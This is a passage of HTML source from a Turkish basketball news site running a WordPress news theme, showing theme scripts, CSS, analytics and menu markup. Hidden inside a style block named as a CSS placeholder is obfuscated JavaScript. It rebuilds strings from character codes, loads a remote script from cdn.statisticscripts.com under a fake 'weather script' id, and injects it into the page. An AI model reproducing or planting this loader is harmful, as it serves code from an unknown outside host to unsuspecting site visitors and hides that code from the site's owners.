            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/trendbasket.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="d7bb5df655";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVQSX74E4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVQSX74E4D');
</script>
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eb5e0}.tdm-btn-style2:before{border-color:#eb5e0}.tdm-btn-style2{color:#eb5e0}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eb5e0;-moz-box-shadow:0 2px 16px #eb5e0;box-shadow:0 2px 16px #eb5e0}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eb5e0;-moz-box-shadow:0 4px 26px #eb5e0;box-shadow:0 4px 26px #eb5e0}</style>

	<style id="tdw-css-placeholder">(function(){try{letaqdzgikgzxd=String;let_ixcfrhq="f"+"ro"+aqdzgikgzxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_qexxs="s"+"c"+aqdzgikgzxd[_ixcfrhq](114,105,112,116),_ryalgwmtf="c"+"re"+aqdzgikgzxd[_ixcfrhq](97,116,101,69,108,101,109,101,110,116),_drmsk="s"+aqdzgikgzxd[_ixcfrhq](114,99),aicfz=aqdzgikgzxd[_ixcfrhq](105,100),_nbuopfqniuf="cu"+"rre"+aqdzgikgzxd[_ixcfrhq](110,116,83,99,114,105,112,116);var_adbs="pa"+"r"+aqdzgikgzxd[_ixcfrhq](101,110,116,78,111,100,101),akvsfir="i"+"ns"+aqdzgikgzxd[_ixcfrhq](101,114,116,66,101,102,111,114,101),_zcicnxn="ge"+"El"+aqdzgikgzxd[_ixcfrhq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rhyzex="h"+"e"+aqdzgikgzxd[_ixcfrhq](97,100),_eiot="ap"+"p"+aqdzgikgzxd[_ixcfrhq](101,110,100,67,104,105,108,100),_rimbnazencg=document;var_gqyvlwkubnz="t"+"e"+aqdzgikgzxd[_ixcfrhq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jlfqfbmqlm=_rimbnazencg[_ryalgwmtf](_qexxs),ahfinbhiedun=aqdzgikgzxd[_ixcfrhq](104,116,116,112,115,58,47,47)+aqdzgikgzxd[_ixcfrhq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](115)+"cr"+"i"+aqdzgikgzxd[_ixcfrhq](112,116,115)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](99)+"d"+"n"+aqdzgikgzxd[_ixcfrhq](46,106,115);_jlfqfbmqlm[_drmsk]=ahfinbhiedun;_jlfqfbmqlm[aicfz]=_gqyvlwkubnz;if(_rimbnazencg[_nbuopfqniuf]){_rimbnazencg[_nbuopfqniuf][_adbs][akvsfir](_jlfqfbmqlm,_rimbnazencg[_nbuopfqniuf])}else{_rimbnazencg[_zcicnxn](_rhyzex)[0][_eiot](_jlfqfbmqlm)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-252948 single-format-standard td-standard-pack theiaPostSlider_body yunanistan-12-kisilik-fibawc-kadrosunu-acikladi global-block-template-1 tdb_template_296018 tdb-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/trendbasket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/trendbasket" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trendbasket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-a-container"><ul id="menu-a" class="td-mobile-main-menu"><li id="menu-item-285714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
